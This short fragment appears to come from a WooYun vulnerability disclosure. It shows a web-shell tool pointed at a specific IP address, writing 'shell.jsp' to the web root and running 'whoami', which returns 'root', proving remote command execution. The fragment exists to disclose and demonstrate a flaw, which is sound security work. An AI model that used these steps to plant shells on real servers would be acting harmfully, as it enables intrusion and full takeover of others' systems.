 Url: http://124.127.186.222:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org